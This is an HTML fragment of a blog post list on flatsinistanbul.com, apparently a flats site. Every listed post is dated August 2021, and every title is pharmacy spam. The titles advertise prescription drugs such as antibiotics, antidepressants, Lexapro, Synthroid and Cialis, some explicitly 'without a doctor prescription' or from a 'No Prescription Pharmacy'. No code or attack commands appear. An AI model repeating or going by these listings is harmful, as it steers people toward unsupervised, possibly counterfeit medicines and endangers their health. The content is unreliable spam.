</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-pharmacy-online-overnight-fasigyn-generic-online-order-free-shipping/" title="Cheap Pharmacy Online Overnight. Fasigyn Generic Online Order. Free Shipping">
            Cheap Pharmacy Online Overnight. Fasigyn Generic Online Order. Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/ordering-xenical-120-mg-online-in-canada-pharmacy-medications/" title="Ordering Xenical 120 mg Online In Canada. Pharmacy Medications">
            Ordering Xenical 120 mg Online In Canada. Pharmacy Medications            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/biaxin-discount-price-best-approved-online-pharmacy/" title="Biaxin Discount Price &#8211; Best Approved Online Pharmacy">
            Biaxin Discount Price &#8211; Best Approved Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-glucotrol-pills-cheap-cheap-glucotrol-canada/" title="Where To Buy Glucotrol Pills Cheap | cheap Glucotrol Canada">
            Where To Buy Glucotrol Pills Cheap | cheap Glucotrol Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-cialis-oral-jelly-medicine-bonus-free-shipping/" title="Generic Cialis Oral Jelly Medicine * Bonus Free Shipping">
            Generic Cialis Oral Jelly Medicine * Bonus Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-flagyl-prescription/" title="How To Get Flagyl Prescription">
            How To Get Flagyl Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/lowest-price-valacyclovir-cheapest-pharmacy-for-valtrex/" title="Lowest Price Valacyclovir &#8211; Cheapest Pharmacy For Valtrex">
            Lowest Price Valacyclovir &#8211; Cheapest Pharmacy For Valtrex            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/omnicef-without-a-doctor-prescription-usa/" title="Omnicef Without A Doctor Prescription Usa">
            Omnicef Without A Doctor Prescription Usa            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-generic-amoxil-500-mg-online-cheap-online-generic-drugs/" title="Cheap Generic Amoxil 500 mg Online | Cheap Online Generic Drugs">
            Cheap Generic Amoxil 500 mg Online | Cheap Online Generic Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-prednisone-online-prescription-meds-online/" title="Generic Prednisone Online | Prescription Meds Online">
            Generic Prednisone Online | Prescription Meds Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-lasix-online-flatsinistanbul-com/" title="Purchase Lasix online * flatsinistanbul.com">
            Purchase Lasix online * flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-tamoxifen-generic-from-canada-online/" title="Purchase Tamoxifen Generic | From Canada Online">
            Purchase Tamoxifen Generic | From Canada Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-lexapro-where-to-buy-online/" title="Generic Lexapro where to Buy online">
            Generic Lexapro where to Buy online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/lexapro-generic-canada-flatsinistanbul-com/" title="Lexapro Generic Canada * flatsinistanbul.com">
            Lexapro Generic Canada * flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/comprare-zestril-on-line/" title="Comprare Zestril On Line">
            Comprare Zestril On Line            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-order-cialis-super-active-20-mg-brand-pills-cheap/" title="Where To Order Cialis Super Active 20 mg Brand Pills Cheap">
            Where To Order Cialis Super Active 20 mg Brand Pills Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-losartan-generic-online-hot-weekly-specials-www-flatsinistanbul-com/" title="Cheap Losartan Generic Online | Hot Weekly Specials | www.flatsinistanbul.com">
            Cheap Losartan Generic Online | Hot Weekly Specials | www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/arcoxia-free-shipping/" title="Arcoxia Free Shipping">
            Arcoxia Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/glyburide-and-metformin-pills-order-where-to-buy-glyburide-and-metformin-online/" title="Glyburide and Metformin Pills Order &#8211; Where To Buy Glyburide and Metformin Online">
            Glyburide and Metformin Pills Order &#8211; Where To Buy Glyburide and Metformin Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/brand-augmentin-for-order-where-i-can-purchase-amoxicillin-clavulanic-acid-no-prescription/" title="Brand Augmentin For Order. Where I Can Purchase Amoxicillin/Clavulanic acid No Prescription">
            Brand Augmentin For Order. Where I Can Purchase Amoxicillin/Clavulanic acid No Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/hot-weekly-specials-no-prescription-motrin-generic-online/" title="Hot Weekly Specials | No Prescription Motrin Generic Online">
            Hot Weekly Specials | No Prescription Motrin Generic Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cost-of-ventolin-canada-buy-ventolin-generic-online/" title="Cost Of Ventolin Canada | Buy Ventolin Generic Online">
            Cost Of Ventolin Canada | Buy Ventolin Generic Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            Diflucan With Prescription Online | Hot Weekly Specials    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-can-i-get-sulfamethoxazole-and-trimethoprim-cheap-no-prescription-pharmacy/" title="Where Can I Get Sulfamethoxazole and Trimethoprim Cheap. No Prescription Pharmacy">
            Where Can I Get Sulfamethoxazole and Trimethoprim Cheap. No Prescription Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-mestinon-brand-pills-worldwide-shipping-1-3-days-24-7-customer-support-service/" title="Purchase Mestinon Brand Pills. Worldwide Shipping (1-3 Days). 24/7 Customer Support Service">
            Purchase Mestinon Brand Pills. Worldwide Shipping (1-3 Days). 24/7 Customer Support Service            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-order-aristocort-online-safely-prescription-pharmacy/" title="How To Order Aristocort Online Safely | Prescription Pharmacy">
            How To Order Aristocort Online Safely | Prescription Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-vardenafil-pills-cheap/" title="Where To Purchase Vardenafil Pills Cheap">
            Where To Purchase Vardenafil Pills Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-buy-clomiphene-online-safely/" title="How To Buy Clomiphene Online Safely">
            How To Buy Clomiphene Online Safely            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheapest-place-to-buy-vardenafil-www-flatsinistanbul-com/" title="Cheapest Place To Buy Vardenafil. www.flatsinistanbul.com">
            Cheapest Place To Buy Vardenafil. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-clarithromycin-brand-pills-online-worldwide-shipping-3-7-days/" title="Order Clarithromycin Brand Pills Online &#8211; Worldwide Shipping (3-7 Days)">
            Order Clarithromycin Brand Pills Online &#8211; Worldwide Shipping (3-7 Days)            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/sildenafil-citrate-cheap-online-free-delivery/" title="Sildenafil Citrate Cheap Online &#8211; Free Delivery">
            Sildenafil Citrate Cheap Online &#8211; Free Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-paroxetine-cheapest-price-discounts-and-free-shipping-applied-www-flatsinistanbul-com/" title="Generic Paroxetine Cheapest Price &#8211; Discounts And Free Shipping Applied &#8211; www.flatsinistanbul.com">
            Generic Paroxetine Cheapest Price &#8211; Discounts And Free Shipping Applied &#8211; www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-diclofenac-online-legally-we-ship-with-ems-fedex-ups-and-other/" title="Buy Diclofenac Online Legally. We Ship With Ems, Fedex, Ups, And Other">
            Buy Diclofenac Online Legally. We Ship With Ems, Fedex, Ups, And Other            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/ilosone-online-us-pharmacy/" title="Ilosone Online Us Pharmacy">
            Ilosone Online Us Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/orlistat-from-canada-legal-meds-online-pharmacy/" title="Orlistat From Canada Legal. Meds Online Pharmacy">
            Orlistat From Canada Legal. Meds Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/dapoxetine-generic-online-purchase/" title="Dapoxetine Generic Online Purchase">
            Dapoxetine Generic Online Purchase            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-order-linezolid-online-safe-www-flatsinistanbul-com/" title="Where To Order Linezolid Online Safe. www.flatsinistanbul.com">
            Where To Order Linezolid Online Safe. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/augmentin-online-the-best-lowest-prices-for-all-drugs/" title="Augmentin Online. The Best Lowest Prices For All Drugs">
            Augmentin Online. The Best Lowest Prices For All Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/synthroid-online-cheap-synthroid-brand-order/" title="Synthroid Online Cheap | Synthroid Brand Order">
            Synthroid Online Cheap | Synthroid Brand Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-price-zyloprim-online/" title="Best Price Zyloprim Online">
            Best Price Zyloprim Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-albuterol-cheap-no-prescription-pharmacy/" title="Buy Albuterol Cheap. No Prescription Pharmacy">
            Buy Albuterol Cheap. No Prescription Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-cheap-metoprolol-where-to-order-lopressor-pills-cheap/" title="Buy Cheap Metoprolol. Where To Order Lopressor Pills Cheap">
            Buy Cheap Metoprolol. Where To Order Lopressor Pills Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-sildenafil-citrate-without-a-doctor/" title="How To Get Sildenafil Citrate Without A Doctor">
            How To Get Sildenafil Citrate Without A Doctor            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/motilium-cheap-no-prescription/" title="Motilium Cheap No Prescription">
            Motilium Cheap No Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/zithromax-pills-online-buy-azithromycin-lowest-price/" title="Zithromax Pills Online Buy. Azithromycin Lowest Price">
            Zithromax Pills Online Buy. Azithromycin Lowest Price            </a>
